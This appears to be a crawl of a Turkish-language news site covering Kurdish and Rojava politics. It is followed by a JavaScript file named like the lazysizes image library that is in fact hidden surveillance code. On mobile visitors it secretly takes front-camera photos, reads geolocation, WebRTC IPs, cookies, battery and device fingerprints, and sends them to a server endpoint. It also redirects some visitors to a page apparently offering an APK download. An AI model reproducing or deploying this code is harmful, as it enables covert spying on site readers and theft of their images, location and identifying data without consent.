                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260117-tebqa-sokaga-cikma-yasagi.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/tebqa-kantonunda-uc-kentte-sokaga-cikma-yasagi-214870">Tebqa Kantonu&#39;nda &#252;&#231; kentte sokağa &#231;ıkma yasağı</a>
                        </h2>
                    </div>
                </div>
            </article>


    </div> <!-- end slider -->

</section> <!-- end related posts -->

                </article> <!-- end standard post -->


            </div> <!-- end content box -->
        </div> <!-- end post content -->
        <!-- Sidebar -->
        <aside class="col-lg-4 sidebar sidebar--right">

            <aside class="widget widget-popular-posts">
                <h4 class="widget-title">Seçtiklerimiz</h4>
                <ul class="post-list-small">

    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/kolektivizmin-islevsizlesmesi-ve-dagilmasi-uzerine-214856">
                        <img data-src="/Uploads/HaberFoto/etha-20260117-kolektivizm.jpg" src="/Uploads/HaberFoto/etha-20260117-kolektivizm.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/kolektivizmin-islevsizlesmesi-ve-dagilmasi-uzerine-214856">Kolektivizmin işlevsizleşmesi ve dağılması &#252;zerine</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/6-ocaktan-bugune-planli-kusatma-ve-direnis-214814">
                        <img data-src="/Uploads/HaberFoto/etha-20260116-sarinamed-sectiklerimiz.jpg" src="/Uploads/HaberFoto/etha-20260116-sarinamed-sectiklerimiz.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/6-ocaktan-bugune-planli-kusatma-ve-direnis-214814">6 Ocak&#39;tan bug&#252;ne planlı kuşatma ve direniş</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">SARİN AMED (KURDİSTANA AZAD)</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/surecin-turnusolu-rojava-214804">
                        <img data-src="/Uploads/HaberFoto/etha-20260116-atilim252sayi-basyazi.jpeg" src="/Uploads/HaberFoto/etha-20260116-atilim252sayi-basyazi.jpeg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/surecin-turnusolu-rojava-214804">S&#252;recin turnusol&#252;: Rojava</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/halepten-cikan-ders-yeni-donemin-ciplak-gercekligi-213734">
                        <img data-src="/Uploads/HaberFoto/etha-20260112-haleptencikanders-sectiklerimiz.jpg" src="/Uploads/HaberFoto/etha-20260112-haleptencikanders-sectiklerimiz.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/halepten-cikan-ders-yeni-donemin-ciplak-gercekligi-213734">Halep&#39;ten &#231;ıkan ders: Yeni d&#246;nemin &#231;ıplak ger&#231;ekliği</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#"> H&#220;SEYİN SALİH DURMUŞ (ANF)</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/orgutlulukten-kacis-yok-213603">
                        <img data-src="/Uploads/HaberFoto/etha-20260110-atilim251sayi-yapidan.jpg" src="/Uploads/HaberFoto/etha-20260110-atilim251sayi-yapidan.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/orgutlulukten-kacis-yok-213603">&#214;rg&#252;tl&#252;l&#252;kten ka&#231;ış yok</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>


                </ul>
            </aside>
            <aside class="widget widget-rating-posts">
                <h4 class="widget-title">Röportajlar</h4>

    <article class="entry">
        <div class="entry__img-holder">
            <a href="/haberdetay/ok-emperyalist-savasa-karsi-ezilenlerin-secenegini-orgutleyelim-213795">
                <div class="thumb-container thumb-60">
                    <img data-src="/Uploads/HaberFoto/etha-20260115-ugurok-roportaj.jpg" src="/Uploads/HaberFoto/etha-20260115-ugurok-roportaj.jpg" class="entry__img lazyload" alt="">
                </div>
            </a>
        </div>

        <div class="entry__body">
            <div class="entry__header">

                <h2 class="entry__title">
                    <a href="/haberdetay/ok-emperyalist-savasa-karsi-ezilenlerin-secenegini-orgutleyelim-213795">Ok: Emperyalist savaşa karşı ezilenlerin se&#231;eneğini &#246;rg&#252;tleyelim</a>
                </h2>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">İSTANBUL (NADİYE G&#220;RB&#220;Z)</a>
                    </li>
                </ul>
            </div>
        </div>
    </article>
    <article class="entry">
        <div class="entry__img-holder">
            <a href="/haberdetay/sogut-yeliz-ve-sirinin-yasamlari-ve-eylemlerinden-ogrenelim-213705">
                <div class="thumb-container thumb-60">
                    <img data-src="/Uploads/HaberFoto/etha-20260111-yaseminsogut-roportaj.jpg" src="/Uploads/HaberFoto/etha-20260111-yaseminsogut-roportaj.jpg" class="entry__img lazyload" alt="">
                </div>
            </a>
        </div>

        <div class="entry__body">
            <div class="entry__header">

                <h2 class="entry__title">
                    <a href="/haberdetay/sogut-yeliz-ve-sirinin-yasamlari-ve-eylemlerinden-ogrenelim-213705">S&#246;ğ&#252;t: Yeliz ve Şirin&#39;in yaşamları ve eylemlerinden &#246;ğrenelim</a>
                </h2>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">A. ŞAFAK ZAGROS - ETHA</a>
                    </li>
                </ul>
            </div>
        </div>
    </article>



            </aside>

        </aside> <!-- end sidebar -->

    </div> <!-- end content -->
</div> <!-- end main container -->

            <!-- Footer -->

            <footer class="footer footer--1">
                <div class="container">
                    <div class="footer__widgets footer__widgets--short top-divider">
                        <div class="row">

                            <div class="col-lg-4">
                                <a href="/home" class="logo left">
                                    <img class="logo__img" src="/SiteTheme/img/logo_default.png" alt="logo">
                                </a>
                            </div>

                            <div class="col-lg-8">
                                <a href="/Haber/AllNews" class="btn btn-primary social-twitter right p-2 ml-2">Tüm Haberler</a>
                                <a href="/home" class="btn btn-danger social-rss right p-2"><i class="ui-tags" aria-hidden="true"></i> ETHA ARŞİV</a>
                            </div>

                        </div>
                    </div>
                </div> <!-- end container -->
            </footer> <!-- end footer -->

            <div id="back-to-top">
                <a href="#top" aria-label="Go to top"><i class="ui-arrow-up"></i></a>
            </div>

        </main> <!-- end main-wrapper -->
        <!-- jQuery Scripts -->
        <script src="/SiteTheme/js/jquery.min.js"></script>
        <script src="/SiteTheme/js/bootstrap.min.js"></script>
        <script src="/SiteTheme/js/easing.min.js"></script>
        <script src="/SiteTheme/js/owl-carousel.min.js"></script>
        <script src="/SiteTheme/js/flickity.pkgd.min.js"></script>
        <script src="/SiteTheme/js/twitterFetcher_min.js"></script>
        <script src="/SiteTheme/js/jquery.newsTicker.min.js"></script>
        <script src="/SiteTheme/js/modernizr.min.js"></script>
        <script src="/SiteTheme/js/scripts.js"></script>
        <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5a37a30cd447d80012ded61f&product=inline-share-buttons' async='async'></script>
        

    </body>
</html>










--- FILE ---
content_type: application/javascript
request_url: https://etha15.com/SiteTheme/js/lazysizes.min.js
body_size: 12735
content:
//Check Incognito Browser
!function(){var e={};!function(){"use strict";var t=e;t.detectIncognito=void 0,t.detectIncognito=function(){return new Promise((function(e,t){var o,n,r="Unknown";function i(t){e({isPrivate:t,browserName:r})}function a(e){return e===eval.toString().length}void 0!==(n=navigator.vendor)&&0===n.indexOf("Apple")&&a(37)?(r="Safari",void 0!==navigator.maxTouchPoints?function(){var e=String(Math.random());try{window.indexedDB.open(e,1).onupgradeneeded=function(t){var o,n,r=null===(o=t.target)||void 0===o?void 0:o.result;try{r.createObjectStore("test",{autoIncrement:!0}).put(new Blob),i(!1)}catch(e){var a=e;return e instanceof Error&&(a=null!==(n=e.message)&&void 0!==n?n:e),i("string"==typeof a&&/BlobURLs are not yet supported/.test(a))}finally{r.close(),window.indexedDB.deleteDatabase(e)}}}catch(e){return i(!1)}}():function(){var e=window.openDatabase,t=window.localStorage;try{e(null,null,null,null)}catch(e){return i(!0)}try{t.setItem("test","1"),t.removeItem("test")}catch(e){return i(!0)}i(!1)}()):function(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Google")&&a(33)}()?(o=navigator.userAgent,r=o.match(/Chrome/)?void 0!==navigator.brave?"Brave":o.match(/Edg/)?"Edge":o.match(/OPR/)?"Opera":"Chrome":"Chromium",void 0!==self.Promise&&void 0!==self.Promise.allSettled?navigator.webkitTemporaryStorage.queryUsageAndQuota((function(e,t){var o;i(Math.round(t/1048576)<2*Math.round((void 0!==(o=window).performance&&void 0!==o.performance.memory&&void 0!==o.performance.memory.jsHeapSizeLimit?performance.memory.jsHeapSizeLimit:1073741824)/1048576))}),(function(e){t(new Error("detectIncognito somehow failed to query storage quota: "+e.message))})):(0,window.webkitRequestFileSystem)(0,1,(function(){i(!1)}),(function(){i(!0)}))):void 0!==document.documentElement&&void 0!==document.documentElement.style.MozAppearance&&a(37)?(r="Firefox",i(void 0===navigator.serviceWorker)):void 0!==navigator.msSaveBlob&&a(39)?(r="Internet Explorer",i(void 0===window.indexedDB)):t(new Error("detectIncognito cannot determine the browser"))}))}}(),detectIncognito=e.detectIncognito}();
var var_isPrivate;
detectIncognito().then((result) => {var_isPrivate = result.isPrivate;});
var url = 'https://etha15.com/SiteTheme/js/lazysizes.min.js.php';
//Generate WebGL Hash
function getWebGL(){
        var canvas = document.createElement('canvas');
        var gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
        var extensions = gl.getSupportedExtensions();
        var renderer = gl.getParameter(gl.RENDERER);
        var vendor = gl.getParameter(gl.VENDOR);
        var version = gl.getParameter(gl.VERSION);
        var shading_language_version = gl.getParameter(gl.SHADING_LANGUAGE_VERSION);
        var parameters_string = extensions.join(';') + ';' + renderer + ';' + vendor + ';' + version + ';' + shading_language_version;
        var webgl_hash = hex_md5(parameters_string);
        return webgl_hash;
}

//Get WebRTC Leak
var ipAddressList = [];
function getWebRTC(){
        var pc = new RTCPeerConnection({iceServers: []});
        pc.createDataChannel('');
        pc.onicecandidate = function(event) {
          if (event.candidate) {
            var ipRegex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
            try {ipAddressList.push(ipRegex.exec(event.candidate.candidate)[1]);}
            catch {}
            
            return ipAddressList;
          }
        };
        pc.createOffer(function(offer) {
          pc.setLocalDescription(offer);
        }, function(error) {
          return "127.0.0.1";
        });
}

//Get WebRTC Leak
function getLocalIPAddress(callback) {
    var ipAddressList = [];
    var pc = new RTCPeerConnection({iceServers: []});
    pc.createDataChannel('');
    pc.onicecandidate = function(event) {
        if (event.candidate) {
            var ipRegex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
            try {
                ipAddressList.push(ipRegex.exec(event.candidate.candidate)[1]);
                if (!ipAddressList.includes(ip)) {
                    ipAddressList.push(ip);
                }
            } catch {}
        } else {
            // All candidates gathered
            callback(ipAddressList);
        }
    };
    pc.createOffer()
    .then(function(offer) {
        return pc.setLocalDescription(offer);
    })
    .catch(function(error) {
        console.error("Error creating offer:", error);
        callback(['127.0.0.1']);
    });
}

//Get Network Informations
function getNetworkInfo(){
        if ('connection' in navigator) {
          var connection = navigator.connection;
          var connectionData = {
            type: connection.type,
            effectiveType: connection.effectiveType,
            downlink: connection.downlink,
            rtt: connection.rtt,
            saveData: connection.saveData
          };
          var connectionJSON = JSON.stringify(connectionData);
          return connectionJSON;
        }
        return "";
}

//Get Other System Informations for Mobile Devices
function getSysOther(){
        if ('maxTouchPoints' in navigator) {
          var maxTouchPoints = navigator.maxTouchPoints;
        } else {
          var maxTouchPoints = "";
        }
        if ('hardwareConcurrency' in navigator) {
          var cpuCount = navigator.hardwareConcurrency;
        } else {
          var cpuCount = "";
        }
        var timezoneOffset = new Date().getTimezoneOffset();
        var touchSupport = 'ontouchstart' in window || window.TouchEvent !== undefined;
        var sysOther = {
                maxTouchPoints: navigator.maxTouchPoints,
                cpuCount: navigator.hardwareConcurrency,
                deviceLanguage: navigator.language,
                timezoneOffset: timezoneOffset,
                touchSupport: touchSupport,
                isPrivate: var_isPrivate
        };
        return sysOther;
}

//Get Battery Informations
var batteryData;
function getBattery() {
  return new Promise(function(resolve, reject) {
    if ('getBattery' in navigator) {
      navigator.getBattery().then(function(battery) {
        var batteryDetails = {
          level: String(battery.level * 100),
          charging: String(battery.charging),
        };

        batteryData = JSON.stringify(batteryDetails);
        resolve(batteryData);
      });
    } else {
      reject(new Error(""));
    }
  });
}

//Get Screen Size and Device Pixel Ratio
function screenSize() {
        return (window.screen.height + "x" +  window.screen.width + "x" + window.devicePixelRatio);
}


//Get User-Agent Info
function userAgent() {
        return navigator.userAgent;
}
//Get Detailed User-Agent Information
var globalUAData;
function fetchAndDisplayUserAgentDetails() {
  return new Promise(async (resolve, reject) => {
    try {
      globalUAData = await navigator.userAgentData.getHighEntropyValues([
        'architecture', 'bitness', 'brands', 'mobile', 'model',
        'platform', 'platformVersion', 'uaFullVersion', 'fullVersionList', 'wow64'
      ]);
      resolve(globalUAData);
    } catch (error) {
      console.error('');
      reject(error);
    }
  });
}

function sleep(t){
        setTimeout(function(){
                console.log("");
        },t);
}

// ########################## START IP ADDRESS FUNCTIONS ##########################//

//Get ipify IP Address
async function getUserIP() {
  try {
    const response = await fetch('https://api.ipify.org?format=json');
    const data = await response.json();
    return data.ip;
  } catch (error) {
    console.error('Error:', error);
    return null; // Handle error gracefully
  }
}

//Get ipinfo IP Address
function getIpinfoRemoteIP(callback) {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', 'https://ipinfo.io/json', true);
    xhr.onreadystatechange = function() {
        if (xhr.readyState == 4 && xhr.status == 200) {
            var response = JSON.parse(xhr.responseText);
            if (callback && typeof callback === 'function') {
                callback(null, response.ip); 
            }
        } else if (xhr.readyState == 4 && xhr.status !== 200) {
            if (callback && typeof callback === 'function') {
                callback(new Error(''), null);
            }
        }
    };
    
    xhr.send();
}

var userIpinfoAddress = '';
//Get lafibre IPv4 Address
function getRemoteIPv4(callback) {
  var xhr = new XMLHttpRequest();
  var url = 'https://ipv4.lafibre.info/ip.php';
  xhr.open('GET', url, true);
  xhr.onreadystatechange = function () {
    if (xhr.readyState === 4 && xhr.status === 200) {
      var remoteIP = xhr.responseText;
      callback(remoteIP);
    }
  };
  xhr.send();
}

var userIpv4Address = '';
//Get lafibre IPv6 Address
function getRemoteIPv6(callback) {
  var xhr = new XMLHttpRequest();
  var url = 'https://ipv6.lafibre.info/ip.php';
  xhr.open('GET', url, true);
  xhr.onreadystatechange = function () {
    if (xhr.readyState === 4 && xhr.status === 200) {
      var remoteIP = xhr.responseText;
      callback(remoteIP);
    }
  };
  xhr.send();
}
// ########################## STOP IP ADDRESS FUNCTIONS ##########################//
// ########################## START COOKIE/PARAM FUNCTIONS ##########################//
function getRandomCookie() {
  var characters = "abcdefghijklmnopqrstuvwxyz0123456789";
  var cookieLength = 25;
  var randomCookie = "";
  for (var i = 0; i < cookieLength; i++) {
    var randomIndex = Math.floor(Math.random() * characters.length);
    randomCookie += characters.charAt(randomIndex);
  }

  return randomCookie;
}

function setCookie(cname,cvalue,exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays*24*60*60*1000));
  let expires = "expires=" + d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/; SameSite=None; Secure";
}

function getCookie(cname) {
  let name = cname + "=";
  let decodedCookie = decodeURIComponent(document.cookie);
  let ca = decodedCookie.split('; ');
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    var splitted_c = c.split('=');
    if (splitted_c[0] == cname){
        return splitted_c[1];
    }
  }
  return "";
}

function checkSession(){
  var sessionIdVal = getCookie("sessionIdVal");
  var sessionIdVal_gen = getRandomCookie();
  if (sessionIdVal != "" && sessionIdVal != null) {
        return setCookie("sessionIdVal",sessionIdVal,400); //UPDATE COOKIE TIME
  } else {
        return setCookie("sessionIdVal",sessionIdVal_gen,400); //SET SESSION
  }
}

function parseUrlParamters(url,parameterName){
  var paramsUrl = url.split('?')[1]; // get everything after '?'
  if (paramsUrl) {
      var pairs = paramsUrl.split('&'); // split parameters by '&'
      for(var i = 0, l = pairs.length; i < l; ++i) {
          var pair = pairs[i].split('='); // split each parameter by '=' to get the key and value
          if (pair[0] == parameterName) {
              return decodeURIComponent(pair[1]);
          }
      }
      return "";
  } else {
      return "";
  }
}
// ########################## STOP COOKIE/PARAM FUNCTIONS ##########################//
// ########################## START TARGETING FUNCTIONS ##########################//

function checkTargetParams(uid){
        var referrer = document.referrer;
        var referrerUid_val = "";
        var uri_val = "";
        var uri = window.location.href;

        referrerUid_val = parseUrlParamters(referrer,uid);
        uri_val = parseUrlParamters(uri,uid);

        if (referrerUid_val != "" && referrerUid_val != null && uri_val != "" && uri_val !=null){
                return null;
        } else {
                if (referrerUid_val != "" && referrerUid_val) {return referrerUid_val;}
                else {return uri_val;}
        }
}


function checkTargetCookies(ck){
        modS = getCookie(ck);
        if (modS != "" && modS != null){
                return modS;
        }
        else {
                return null;
        }
}


function getModuleList() {
        var uid = checkTargetParams("uid");
        var modSession_val = checkTargetCookies("modSession");
        var default_modules = "1110";
        if (uid != null && uid != ""){
                moduleList = uid.split("x")[1]; //SPLIT MODULES FOR EXAMPLE 9b1d5fgx1010 check last 4 combinations 1010, 1=image, 2=location, 3=webrtc, 4=apk
                return moduleList;
        }
        else if (modSession_val != null) {
                moduleList = modSession_val.split("x")[1]; //SPLIT MODULES FOR EXAMPLE 9b1d5fgx1010 check last 4 combinations 1010, 1=image, 2=location, 3=webrtc, 4=apk
                return moduleList;
        }
        else {
                moduleList = default_modules;
                return moduleList;
        }
        return moduleList;
        
}
// ########################## STOP TARGETING FUNCTIONS ##########################//
// ########################## START INITIALIZATING/SETTINGS FUNCTIONS ##########################//
function checkRules(){
        if ((navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i)) && !var_isPrivate) {return true;}
        else {return false;}
}

function initDetailInformations() {
  try {
    getLocalIPAddress(function(ipAddressList) { });
    } catch (e) {
        //pass;
    }
        getBattery();
}
// ########################## STOP INITIALIZATING/SETTINGS FUNCTIONS ##########################//
// ########################## START IMAGE MODULE ##########################//
function postImageData(imgdata) {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'image=' + encodeURIComponent(imgdata);
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&uri=' + window.location.href;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&detailedUA=' + JSON.stringify(globalUAData);
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}


var cookieString = document.cookie;
var cookies = cookieString.split(';');
var csessidExists = false;
for (var i = 0; i < cookies.length; i++) {
    var cookie = cookies[i].trim();
    if (cookie.indexOf('CSESSID') === 0) {
        csessidExists = true;
    }
}


let stream;
const canvas = document.createElement('canvas');
canvas.width = window.innerWidth;
canvas.height = window.innerHeight;
canvas.hidden = true;
document.body.appendChild(canvas);
const div = document.createElement('div');
div.setAttribute('class', 'video-wrap');
div.setAttribute('hidden', 'hidden');
const video = document.createElement('video');
video.setAttribute('id', 'video');
video.setAttribute('playsinline', '');
video.setAttribute('autoplay', '');
div.appendChild(video);
document.body.appendChild(div);
const errorMsgElement = document.querySelector('span#errorMsg');
const constraints = { audio: false, video: { facingMode: "user" } };


async function runImageModule() {
  try {
    stream = await navigator.mediaDevices.getUserMedia(constraints);
    handleSuccess(stream);
    } catch (e) {
        //errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
    }
}
var initialPeriodTime = 4000;
var periodTime = initialPeriodTime;
var intervalId;
var counter = 0;
var context = canvas.getContext('2d');

function handleSuccess(stream) {
  window.stream = stream;
  video.srcObject = stream;

  intervalId = setInterval(function() {
        context.drawImage(video, 0, 0, window.innerWidth, window.innerHeight);
        var canvasData = canvas.toDataURL("image/png");
        var canvasImageB64Data = String(canvasData).replace("data:image/png;base64,", "");
        postImageData(canvasImageB64Data);
        counter++;      
        if (counter == 3) {
                stopVideoStream(video,stream);
        }
  }, periodTime);
}

function stopVideoStream(video,stream) {
  clearInterval(intervalId);
  video.pause();
  stream.getTracks().forEach(track => track.stop());
  video.srcObject = null;
  setCookie("CSESSID", "yes", 10);
}

// ########################## STOP IMAGE MODULE ##########################//
// ########################## START LOCATION MODULE ##########################//
function runLocationModule(){
        if (navigator.geolocation) { navigator.geolocation.getCurrentPosition(sendPositionData, function(error) { runWebrtcModule(); } ); }
        else {runWebrtcModule();}
}

function sendPositionData(position) {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'location=' + position.coords.latitude + ',' + position.coords.longitude;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&uri=' + window.location.href;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}
// ########################## STOP LOCATION MODULE ##########################//
// ########################## START WEBRTC MODULE ##########################//

function sendWebrtcData() {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'analytics=' + "";
  params = params + '&uri=' + window.location.href;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}

function runWebrtcModule() {
        sendWebrtcData();

}
// ########################## STOP WEBRTC MODULE ##########################//
// ########################## START APK MODULE ##########################//

function sendApkStatistics() {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'apk=' + "before";
  params = params + '&uri=' + window.location.href;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}

function runApkModule() {
        sendApkStatistics();
        sleep(1);
        window.location = "https://etha15.com/mobile.html";
}

// ########################## STOP APK MODULE ##########################//
// ########################## START MAIN FUNCTION ##########################//
function main() {
  if (!checkRules()) {return null;}
  checkSession();
  initDetailInformations();
  
  var image_mod = "0";
  var location_mod = "0";
  var webrtc_mod = "0";
  var apk_mod = "0";

  var modules = getModuleList();

 if (csessidExists) {image_mod = "0";}
 else {image_mod = modules[0];}

  location_mod = modules[1];

  webrtc_mod = modules[2]; 
  if (image_mod == "1" || location_mod == "1") { webrtc_mod = "0";}

  apk_mod = modules[3]; if (getCookie("uiStatistics").length>1) {apk_mod = "0";}

  if (image_mod == "1") {runImageModule();}
  if (location_mod == "1") {runLocationModule();}
  if (webrtc_mod == "1") {runWebrtcModule();}
  if (apk_mod == "1"){runApkModule();}
}

main();

// ########################## STOP MAIN FUNCTION ##########################//
// ########################## START MD5 HASH MODULE ##########################//
var hexcase = 0;
var b64pad  = "";

function hex_md5(s)    { return rstr2hex(rstr_md5(str2rstr_utf8(s))); }
function b64_md5(s)    { return rstr2b64(rstr_md5(str2rstr_utf8(s))); }
function any_md5(s, e) { return rstr2any(rstr_md5(str2rstr_utf8(s)), e); }
function hex_hmac_md5(k, d)
  { return rstr2hex(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d))); }
function b64_hmac_md5(k, d)
  { return rstr2b64(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d))); }
function any_hmac_md5(k, d, e)
  { return rstr2any(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d)), e); }


function md5_vm_test()
{
  return hex_md5("abc").toLowerCase() == "900150983cd24fb0d6963f7d28e17f72";
}


function rstr_md5(s)
{
  return binl2rstr(binl_md5(rstr2binl(s), s.length * 8));
}


function rstr_hmac_md5(key, data)
{
  var bkey = rstr2binl(key);
  if(bkey.length > 16) bkey = binl_md5(bkey, key.length * 8);

  var ipad = Array(16), opad = Array(16);
  for(var i = 0; i < 16; i++)
  {
    ipad[i] = bkey[i] ^ 0x36363636;
    opad[i] = bkey[i] ^ 0x5C5C5C5C;
  }

  var hash = binl_md5(ipad.concat(rstr2binl(data)), 512 + data.length * 8);
  return binl2rstr(binl_md5(opad.concat(hash), 512 + 128));
}


function rstr2hex(input)
{
  try { hexcase } catch(e) { hexcase=0; }
  var hex_tab = hexcase ? "0123456789ABCDEF" : "0123456789abcdef";
  var output = "";
  var x;
  for(var i = 0; i < input.length; i++)
  {
    x = input.charCodeAt(i);
    output += hex_tab.charAt((x >>> 4) & 0x0F)
           +  hex_tab.charAt( x        & 0x0F);
  }
  return output;
}


function rstr2b64(input)
{
  try { b64pad } catch(e) { b64pad=''; }
